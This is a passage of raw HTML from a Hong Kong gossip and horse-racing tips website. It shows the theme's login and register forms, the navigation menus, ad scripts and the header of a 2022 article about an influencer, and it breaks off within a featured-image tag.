<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">登錄</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>歡迎！</span>登錄到您的帳戶</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用戶名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密碼</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登錄">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">忘記密碼了嗎？</a></div>
	                
	                
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">註冊</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>歡迎！</span>註冊一個帳號</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>您的電子郵件</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>您的用戶名</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="註冊">
	                <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
	                
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密碼</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">找回密碼</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的電子郵件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="發送密碼">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hkgfable.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026 年 01 月 21 日   週三
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">登錄/註冊</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登錄</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘記密碼了嗎？</a></div>
                            <a id="register-link">創建一個帳戶</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">創建一個帳戶</div>
                    <div class="td-login-panel-descr">歡迎！註冊一個帳戶</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>您的電子郵件</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>您的用戶名</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="註冊">
                    <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
			<span class="td-visual-hidden">HKGFABLE</span>
		</a>
	    </div>
    <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">足球</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-154"><a href="#">香港賽馬</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_tdi_1_879 = new tdBlock();
block_tdi_1_879.id = "tdi_1_879";
block_tdi_1_879.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_879","tdc_css_class":"tdi_1_879","tdc_css_class_style":"tdi_1_879_rand_style"}';
block_tdi_1_879.td_column_number = "3";
block_tdi_1_879.block_type = "td_block_mega_menu";
block_tdi_1_879.post_count = "5";
block_tdi_1_879.found_posts = "506";
block_tdi_1_879.header_color = "";
block_tdi_1_879.ajax_pagination_infinite_stop = "";
block_tdi_1_879.max_num_pages = "102";
tdBlocksArray.push(block_tdi_1_879);
</script><div class="td_block_wrap td_block_mega_menu tdi_1_879 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_879" ><div id=tdi_1_879 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="22/10/2025 快活谷夜賽心水推介 勁哥" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="http://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="22/10/2025 快活谷夜賽心水推介 勁哥">22/10/2025 快活谷夜賽心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" class="td-image-wrap " title="19/10/2025  沙田日馬賽後報告" ><img class="entry-thumb" src="" alt="" title="19/10/2025  沙田日馬賽後報告" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025090201605_01-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" title="19/10/2025  沙田日馬賽後報告">19/10/2025  沙田日馬賽後報告</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/1_20230910-ST-R4-X17_4429o-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥">19/10/2025 沙田錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/Calandagan-26-07-25-H4-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥">18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" class="td-image-wrap " title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025042701615_02-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥">18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_879" data-td_block_id="tdi_1_879"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_879" data-td_block_id="tdi_1_879"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://hkgfable.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_2_be0 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-8607" class="post-8607 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-celebrities category-girls category-hongkong category-hottopics category-kol category-18 tag-1230 tag-1231 tag-1229 tag--hku tag-1240 tag-1237 tag-1235 tag-1236 tag-1238 tag-1232 tag-ig tag-1234" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hkgfable.com/">首頁</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 推薦" class="entry-crumb" href="https://hkgfable.com/category/featured/">推薦</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">下流上車族「芊芊」郭柏妍穿超短裙大曬超長美腿(多圖)</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://hkgfable.com/category/featured/">推薦</a></li><li class="entry-category"><a  style="background-color:#e91e63; color:#fff; border-color:#e91e63;" href="https://hkgfable.com/category/celebrities/">明人娛樂</a></li><li class="entry-category"><a  style="background-color:#26a69a; color:#fff; border-color:#26a69a;" href="https://hkgfable.com/category/celebrities/girls/">正妹</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/hongkong/">港女</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/hottopics/">熱話</a></li><li class="entry-category"><a  style="background-color:#66bb6a; color:#fff; border-color:#66bb6a;" href="https://hkgfable.com/category/celebrities/kol/">網紅</a></li><li class="entry-category"><a  style="background-color:#7cb342; color:#fff; border-color:#7cb342;" href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿</a></li></ul>
                        <header>
                            <h1 class="entry-title">下流上車族「芊芊」郭柏妍穿超短裙大曬超長美腿(多圖)</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-25T23:00:52+08:00" >2022-10-25</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8607">2053</span></div>                                <div class="td-post-comments"><a href="https://hkgfable.com/%e4%b8%8b%e6%b5%81%e4%b8%8a%e8%bb%8a%e6%97%8f%e3%80%8c%e8%8a%8a%e8%8a%8a%e3%80%8d%e9%83%ad%e6%9f%8f%e5%a6%8d%e7%a9%bf%e8%b6%85%e7%9f%ad%e8%a3%99%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e4%25b8%258b%25e6%25b5%2581%25e4%25b8%258a%25e8%25bb%258a%25e6%2597%258f%25e3%2580%258c%25e8%258a%258a%25e8%258a%258a%25e3%2580%258d%25e9%2583%25ad%25e6%259f%258f%25e5%25a6%258d%25e7%25a9%25bf%25e8%25b6%2585%25e7%259f%25ad%25e8%25a3%2599%25e5%25a4%25a7%25e6%259b%25ac%25e8%25b6%2585%25e9%2595%25b7%25e7%25be%258e%25e8%2585%25bf%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E4%B8%8B%E6%B5%81%E4%B8%8A%E8%BB%8A%E6%97%8F%E3%80%8C%E8%8A%8A%E8%8A%8A%E3%80%8D%E9%83%AD%E6%9F%8F%E5%A6%8D%E7%A9%BF%E8%B6%85%E7%9F%AD%E8%A3%99%E5%A4%A7%E6%9B%AC%E8%B6%85%E9%95%B7%E7%BE%8E%E8%85%BF%28%E5%A4%9A%E5%9C%96%29&url=https%3A%2F%2Fhkgfable.com%2F%25e4%25b8%258b%25e6%25b5%2581%25e4%25b8%258a%25e8%25bb%258a%25e6%2597%258f%25e3%2580%258c%25e8%258a%258a%25e8%258a%258a%25e3%2580%258d%25e9%2583%25ad%25e6%259f%258f%25e5%25a6%258d%25e7%25a9%25bf%25e8%25b6%2585%25e7%259f%25ad%25e8%25a3%2599%25e5%25a4%25a7%25e6%259b%25ac%25e8%25b6%2585%25e9%2595%25b7%25e7%25be%258e%25e8%2585%25bf%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e4%b8%8b%e6%b5%81%e4%b8%8a%e8%bb%8a%e6%97%8f%e3%80%8c%e8%8a%8a%e8%8a%8a%e3%80%8d%e9%83%ad%e6%9f%8f%e5%a6%8d%e7%a9%bf%e8%b6%85%e7%9f%ad%e8%a3%99%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf/&amp;media=https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n.jpg&description=%E4%B8%8B%E6%B5%81%E4%B8%8A%E8%BB%8A%E6%97%8F%E3%80%8C%E8%8A%8A%E8%8A%8A%E3%80%8D%E9%83%AD%E6%9F%8F%E5%A6%8D%E7%A9%BF%E8%B6%85%E7%9F%AD%E8%A3%99%E5%A4%A7%E6%9B%AC%E8%B6%85%E9%95%B7%E7%BE%8E%E8%85%BF%28%E5%A4%9A%E5%9C%96%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E4%B8%8B%E6%B5%81%E4%B8%8A%E8%BB%8A%E6%97%8F%E3%80%8C%E8%8A%8A%E8%8A%8A%E3%80%8D%E9%83%AD%E6%9F%8F%E5%A6%8D%E7%A9%BF%E8%B6%85%E7%9F%AD%E8%A3%99%E5%A4%A7%E6%9B%AC%E8%B6%85%E9%95%B7%E7%BE%8E%E8%85%BF%28%E5%A4%9A%E5%9C%96%29 %0A%0A https://hkgfable.com/%e4%b8%8b%e6%b5%81%e4%b8%8a%e8%bb%8a%e6%97%8f%e3%80%8c%e8%8a%8a%e8%8a%8a%e3%80%8d%e9%83%ad%e6%9f%8f%e5%a6%8d%e7%a9%bf%e8%b6%85%e7%9f%ad%e8%a3%99%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n.jpg" data-caption=""><img width="1080" height="1350"   data-srcset="https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n-768x960.jpg 768w"  alt="" title="308545761_643558563891036_1036904449040260601_n" data-src="https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="entry-thumb td-modal-image lazyload" src="[data-uri]" /><noscript><img width="1080" height="1350" class="entry-thumb td-modal-image" src="https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n.jpg" 